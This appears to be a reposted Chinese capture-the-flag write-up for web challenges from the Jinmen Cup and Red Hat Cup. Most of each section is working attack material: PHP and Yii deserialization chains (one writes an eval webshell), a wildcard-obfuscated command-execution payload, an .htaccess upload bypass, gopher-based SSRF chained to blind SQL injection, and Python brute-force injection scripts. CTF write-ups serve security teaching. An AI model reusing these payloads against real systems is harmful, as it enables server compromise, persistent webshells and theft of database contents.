津门杯&红帽杯
Posted w0s1np
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了津门杯&红帽杯相关的知识,希望对你有一定的参考价值。
津门杯&红帽杯
津门杯
power_cut
<?php
class logger{
public $logFile;
public $initMsg;
public $exitMsg;
function __construct($file){
// initialise variables
$this->initMsg="#--session started--#\\n";
$this->exitMsg="#--session end--#\\n";
$this->logFile = $file;
readfile($this->logFile);
}
function log($msg){
$fd=fopen($this->logFile,"a+");
fwrite($fd,$msg."\\n");
fclose($fd);
}
function __destruct(){
echo "this is destruct";
}
}
class weblog {
public $weblogfile;
function __construct() {
$flag="system(\'cat /flag\')";
echo "$flag";
}
function __wakeup(){
// self::waf($this->filepath);
$obj = new logger($this->weblogfile);
}
public function waf($str){
$str=preg_replace("/[<>*#\'|?\\n ]/","",$str);
$str=str_replace(\'flag\',\'\',$str);
return $str;
}
function __destruct(){
echo "this is destruct";
}
}
$log = $_GET[\'log\'];
$log = preg_replace("/[<>*#\'|?\\n ]/","",$log);
$log = str_replace(\'flag\',\'\',$log);
$log_unser = unserialize($log);
?>
利用到logger里面的readfile函数,直接去读flag,str_replace的绕过双写就好了
exp:
双写绕一下替换
<?php
class weblog {
public $weblogfile=\'/flag\';
}
$a = new weblog();
echo serialize($a);
?>
//O:6:"weblog":1:{s:10:"weblogfile";s:5:"/flflagag";}
hate_php
<?php
error_reporting(0);
if(!isset($_GET[\'code\'])){
highlight_file(__FILE__);
}else{
$code = $_GET[\'code\'];
if(preg_match("/[A-Za-z0-9_$@]+/",$code)){
die(\'fighting!\');
}
eval($code);
}
直接利用通配符:
?><?=`/???/???%20/????`?> 即?><?=`/bin/cat /flag`?>
GoOSS
go代码,没学,复现不出
UploadHub

发现在配置层面禁止了upload沙盒解析php
搜索资料发现,配置文件的<directory> 晚于htaccess执行,所以确定此题目为.htaccess的利用
测试发现<file>标签比<directory>优先级高
发现在配置层面禁止了upload沙盒解析php
搜索资料发现,配置文件的<directory> 晚于htaccess执行,所以确定此题目为.htaccess的利用
测试发现<file>标签比<directory>优先级高

或者传htaccess
<FilesMatch "1.png">
SetHandler application/x-httpd-php
php_flag engine on
</FilesMatch>
easysql
<?php
highlight_file(__FILE__);
session_start();
$url = $_GET[\'url\'] ?? false;
if($url)
{
$a = preg_match("/file|dict/i", $url);
if ($a==1)
{
exit();
}
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_GET["url"]);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
}
?>
访问3306

是的开启的,题目没有过滤gopher,又开启了mysql,所以目前思路是通过gopher打mysql
扫描后发现一个admin.php…

考虑一下是不是sql注入,没有回显的话应该是盲注
import urllib
import requests
test=\\
"""POST /admin.php HTTP/1.1
Host: 121.36.147.29:20001
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:12.0) Gecko/20100101 Firefox/12.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Cookie: PHPSESSID=56kc25u2min9of3rup6d059ff2
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Connection: close
poc=1\' and sleep(10)#
"""
tmp = urllib.parse.quote(test)
new = tmp.replace(\'%0A\',\'%0D%0A\')
result = \'_\'+new
print(result)
?url=gopher://127.0.0.1:80/_POST%20/admin.php%20HTTP/1.1%0D%0AHost%3A%20121.36.147.29%3A20001%0D%0AUser-Agent%3A%20Mozilla/5.0%20%28Windows%20NT%206.2%3B%20WOW64%3B%20rv%3A12.0%29%20Gecko/20100101%20Firefox/12.0%0D%0AAccept%3A%20text/html%2Capplication/xhtml%2Bxml%2Capplication/xml%3Bq%3D0.9%2C%2A/%2A%3Bq%3D0.8%0D%0AAccept-Language%3A%20zh-cn%2Czh%3Bq%3D0.8%2Cen-us%3Bq%3D0.5%2Cen%3Bq%3D0.3%0D%0ACookie%3A%20PHPSESSID%3D56kc25u2min9of3rup6d059ff2%0D%0AContent-Type%3A%20application/x-www-form-urlencoded%0D%0AContent-Length%3A%206%0D%0AConnection%3A%20close%0D%0A%0D%0Apoc%3D1%27%20and%20sleep%2810%29%23%0D%0A
?url=gopher%3A%2f%2f127.0.0.1%3A80%2f_POST%2520%2fadmin.php%2520HTTP%2f1.1%250D%250AHost%253A%2520121.36.147.29%253A20001%250D%250AUser-Agent%253A%2520Mozilla%2f5.0%2520%2528Windows%2520NT%25206.2%253B%2520WOW64%253B%2520rv%253A12.0%2529%2520Gecko%2f20100101%2520Firefox%2f12.0%250D%250AAccept%253A%2520text%2fhtml%252Capplication%2fxhtml%252Bxml%252Capplication%2fxml%253Bq%253D0.9%252C%252A%2f%252A%253Bq%253D0.8%250D%250AAccept-Language%253A%2520zh-cn%252Czh%253Bq%253D0.8%252Cen-us%253Bq%253D0.5%252Cen%253Bq%253D0.3%250D%250ACookie%253A%2520PHPSESSID%253D56kc25u2min9of3rup6d059ff2%250D%250AContent-Type%253A%2520application%2fx-www-form-urlencoded%250D%250AContent-Length%253A%25206%250D%250AConnection%253A%2520close%250D%250A%250D%250Apoc%253D1%2527%2520and%2520sleep%252810%2529%2523%250D%250A
但是…这样注入怕是猴年马月,结合py脚本:
<?php
$payload = "poc=" . $argv[1];
//$payload = "poc=if((select ascii(substr(database(),1,1)))=115,sleep(0.4),1)";
$test = "POST /admin.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
cache-control: no-cache
Postman-Token: 375ba985-8106-4d79-bafd-dff6654589b8
User-Agent: PostmanRuntime/7.6.0
Accept: */*
Host: 127.0.0.1
Content-Length: " . strlen($payload) . "
Connection: close
" . $payload . "
";
echo urlencode(("gopher://127.0.0.1:80/_" . rawurlencode($test)));
生成gopher协议去访问127.0.0.1/admin.php
import requests
import time
import urllib
import os
url = \'http://121.36.147.29:20001/?url=\'
s=requests.Session()
x=""
payload = \'\'
for Len in range(1,50):
max = 127
min = 34
while max >= min:
mid = (max + min) // 2
payload = \'if((select ascii(substr((select flag from flag),1,{})))>{},sleep(0.2),1)\'.format(Len,mid)
print(payload)
tmp_r = os.popen(\'D:\\phpstudy_pro\\WWW\\index.php "\'+payload+\'"\').read()
before_time = time.time()
tmp_url = url+tmp_r
print(tmp_url)
r = requests.get(tmp_url)
after_time = time.time()
offset = after_time-before_time
if (offset>2):
min = mid + 1
else:
max = mid
if max == mid == min:
x += chr(mid)
print("success:{} length:{}".format(x, len(x)))
break
或者利用[[SQL注入技巧\\]配合Python-Flask的中转注入]
from flask import Flask,request
from urllib.parse import quote
import requests
def urlencode(s):
res=\'\'
for c in s:
fuck=hex(ord(c)).split(\'0x\')[1]
if len(fuck)==1:
fuck=\'0\'+fuck
res+="%"+fuck
return res
fuckhtml=\'\'\'POST /admin.php HTTP/1.1
Host: 121.36.147.29:20001
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:12.0) Gecko/20100101 Firefox/12.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Cookie: PHPSESSID=56kc25u2min9of3rup6d059ff2
Content-Type: application/x-www-form-urlencoded
Content-Length: {length}
Connection: close
poc={username}\'\'\'.replace("\\n","\\r\\n")
tmpPayload= fuckhtml.split("\\r\\n")[-1]
tmplength = len(tmpPayload) - len(\'{username}\')
url="http://121.36.147.29:20001/?url=gopher%3A%2F%2F127.0.0.1:80%2F_"
app = Flask(__name__)
@app.route(\'/\')
def hello_world():
username=request.args.get(\'username\')
shit=fuckhtml.format(username=username,length=str(tmplength+len(username)))
cookies={\'PHPSESSID\':\'qitbcj1puicm4qcpf8oe1fgc17\'}
page=requests.get(url+urlencode(urlencode(shit)),proxies={\'http\':\'http://127.0.0.1:8081\'},cookies=cookies).text
return page
if __name__ == \'__main__\':
app.run(host=\'0.0.0.0\')
然后再用sqlmap跑
红帽杯
find_it
<?php
#Really easy...
$file=fopen("flag.php","r") or die("Unable 2 open!");
$I_know_you_wanna_but_i_will_not_give_you_hhh = fread($file,filesize("flag.php"));
$hack=fopen("hack.php","w") or die("Unable 2 open");
$a=$_GET[\'code\'];
if(preg_match(\'/system|eval|exec|base|compress|chr|ord|str|replace|pack|assert|preg|replace|create|function|call|\\~|\\^|\\`|flag|cat|tac|more|tail|echo|require|include|proc|open|read|shell|file|put|get|contents|dir|link|dl|var|dump/\',$a)){
die("you die");
}
if(strlen($a)>33){
die("nonono.");
}
fwrite($hack,$a);
fwrite($hack,$I_know_you_wanna_but_i_will_not_give_you_hhh);
fclose($file);
fclose($hack);
?>
非预期payload:
?code=<?php phpinfo();?>
访问hack.php就好了
预期:
?code=<?php%20show_source("fl"."ag.php");
framework
yii反序列化漏洞,payload如下:
/index.php?r=site/about&message=GET%20/r=site/about&message=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNToiRmFrZXJcR2VuZXJhdG9yIjoxOntzOjEzOiIAKgBmb3JtYXR0ZXJzIjthOjE6e3M6NToiY2xvc2UiO2E6Mjp7aTowO086MjE6InlpaVxyZXN0XENyZWF0ZUFjdGlvbiI6Mjp7czoxMToiY2hlY2tBY2Nlc3MiO3M6NzoicGhwaW5mbyI7czoyOiJpZCI7czoxOiIxIjt9aToxO3M6MzoicnVuIjt9fX19
得到一个不完整的phpinfo
发现system、eval之类的一些函数好像都没有效果,猜测可能设置了disable_functions
不过最后发现assert能用、file_put_contents()也能用
<?php
namespace yii\\rest{
class CreateAction{
public $checkAccess;
public $id;
public function __construct(){
$this->checkAccess = \'assert\';
$this->id = \'file_put_contents(\\\'w0s1np.php\\\',\\\'<?php eval($_POST[0]);?>\\\');\';
}
}
}
namespace Faker{
use yii\\rest\\CreateAction;
class Generator{
protected $formatters;
public function __construct(){
$this->formatters[\'close\'] = [new CreateAction(), \'run\'];
}
}
}
namespace yii\\db{
use Faker\\Generator;
class BatchQueryResult{
private $_dataReader;
public function __construct(){
$this->_dataReader = new Generator;
}
}
}
namespace{
echo base64_encode(serialize(new yii\\db\\BatchQueryResult));
}
?>
/index.php?r=site/about&message=GET%20/r=site/about&message=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNToiRmFrZXJcR2VuZXJhdG9yIjoxOntzOjEzOiIAKgBmb3JtYXR0ZXJzIjthOjE6e3M6NToiY2xvc2UiO2E6Mjp7aTowO086MjE6InlpaVxyZXN0XENyZWF0ZUFjdGlvbiI6Mjp7czoxMToiY2hlY2tBY2Nlc3MiO3M6NjoiYXNzZXJ0IjtzOjI6ImlkIjtzOjU5OiJmaWxlX3B1dF9jb250ZW50cygnbW9jaHU3LnBocCcsJzw/cGhwIGV2YWwoJF9QT1NUWzddKTs/PicpOyI7fWk6MTtzOjM6InJ1biI7fX19fQ==
然后连接蚂蚁的剑进行读取flag
WebsiteManger
发现id与数据库有关联
布尔盲注
import string
from requests import *
allstr = \'0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!"#$%&\\\'()*+,-./:;<=>?@[\\]^_`{|}~\'
myurl = \'http://eci-2ze8j3xqhbs4y2thbqra.cloudeci1.ichunqiu.com/image.php\'
info = \'\'
for i in range(1,50):
for s in allstr:
payload = \'?id=if((ascii(mid(database(),{},1))={}),1,5)\'.format(i,ord(s))
resp = get(url=myurl+payload)
if len(resp.text) > 4000:
info += s
print(info)
payload = \'?id=if((ascii(mid(database(),{},1))={}),1,5)\'.format(i,ord(s))
payload = \'?id=if(ascii(mid((select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=\\\'ctf\\\'),{},1))={},1,5)\'.format(i,ord(s))
payload = \'?id=if(ascii(mid((select/**/group_concat(username,password)/**/from/**/ctf.users),{},1))={},1,5)\'.format(i,ord(s))
注入查询到信息
Current_database: ctf
Tables_in_ctf: images,users
Columns_in_users: username,password
curl.php这里应该存在SSRF
尝试file://协议去读文件
直接读file:///flag
ezlight
phar反序列化
https://www.gem-love.com/websecurity/2763.html
以上是关于津门杯&红帽杯的主要内容,如果未能解决你的问题,请参考以下文章